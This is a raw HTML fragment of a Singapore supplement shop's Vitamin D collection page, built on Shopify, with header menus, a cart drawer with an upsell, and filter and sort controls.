                                  id="HeaderMenu-help-with-sexual-health"
                                  href="/collections/sexual-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sexual Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-weight-loss"
                                  href="/collections/weight-loss"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Weight Loss
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-brands"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Brands</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-brands-swanson"
                                  href="/collections/swanson"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Swanson
                                </a></li><li>
                                <a
                                  id="HeaderMenu-brands-piping-rock"
                                  href="/collections/piping-rock"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Piping Rock
                                </a></li><li>
                                <a
                                  id="HeaderMenu-brands-21st-century"
                                  href="/collections/21st-century"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  21st Century
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-vitaposts"
                    href="/blogs/vitaposts"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >VitaPosts</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="https://vitadeals.sg"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=500" alt="Vitadeals Singapore" srcset="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=50 50w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=100 100w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=150 150w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=200 200w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=250 250w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=300 300w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=400 400w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=500 500w" width="150" height="150.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Vitadeals Singapore",
    
      "logo": "https:\/\/vitadeals.sg\/cdn\/shop\/files\/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vitadeals.sg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$60</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class="cart-drawer-upsells-container"
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id="UpsellsBlock--product_upsells_xKFp86"
  data-count="3"
  
>
  
  
  
  
  
    
    
  
    
    
  
    
    
      
      
      <cart-drawer-upsell
        class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1"
        data-style="add_button"
        data-selected="false"
        data-handle="apple-cider-vinegar-tablets-200mg-120-tablets"
        data-toggle="false"
        data-id="49461352104234"
        data-skip-non-existent="true"
        data-skip-unavailable="false"
        
      >
        
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img
                  src="//vitadeals.sg/cdn/shop/files/AppleCiderVinegar.jpg?v=1742483233&width=500"
                  alt="Apple Cider Vinegar 200mg - 120 Tablets"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                Apple Cider Vinegar 200mg - 120 Tablets
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$19.90</span>
                  <span class="compare-price">$24.90</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn button button--has-spinner"
              form="cart-drawerupsellproduct_upsells_xKFp863"
              id="DisplayedSubmitBtn-cart-drawer-product_upsells_xKFp86-2"
              
            >
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          <product-form
            
              data-is-cart-upsell="true"
            
            data-section="cart-drawer-product_upsells_xKFp86-2"
          ><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_xKFp863" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49461352104234">
              <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="9538991325482" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-upsell>
      
    
  
  
  
</div>



                
              

        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 85, 85, 85;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24214774251818__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Vitamin D</h1><div class="collection-hero__description rte center"><p style="text-align: center;"><span>Vitamin D is essential for strong bones, a healthy immune system, and mood regulation. Known as the "sunshine vitamin," it supports calcium absorption and overall well-being. Shop our high-quality vitamin D supplements to maintain your health and vitality.</span></p>
<!----></div></div></div>
</div>


</div><div id="shopify-section-template--24214774251818__main-collection-product-grid" class="shopify-section section"><link href="//vitadeals.sg/cdn/shop/t/5/assets/template-collection.css?v=68638233357522489881741560165" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//vitadeals.sg/cdn/shop/t/5/assets/quick-add.css?v=112786439043528273981741560165" media="print" onload="this.media='all'">
  <script src="//vitadeals.sg/cdn/shop/t/5/assets/quick-add.js?v=167831755224568317711741560165" defer="defer"></script><style data-shopify>.section-template--24214774251818__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24214774251818__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--24214774251818__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//vitadeals.sg/cdn/shop/t/5/assets/component-facets.css?v=85339117615856704561741560164" rel="stylesheet" type="text/css" media="all" />
    <script src="//vitadeals.sg/cdn/shop/t/5/assets/facets.js?v=5979223589038938931741560165" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24214774251818__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//vitadeals.sg/cdn/shop/t/5/assets/show-more.js?v=90883108635033788741741560165" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24214774251818__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24214774251818__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/vitamin-d" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (2)</span>
                                <span class="visually-hidden">In stock (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (2)</span>
                                <span class="visually-hidden">Out of stock (2 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (2)</span>
                                <span class="visually-hidden">In stock (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (2)</span>
                                <span class="visually-hidden">Out of stock (2 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24214774251818__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24214774251818__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $42.90</span><facet-remove>
                            <a href="/collections/vitamin-d" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="42.90"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="42.90"
                              max="42.90"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/vitamin-d" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">4 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
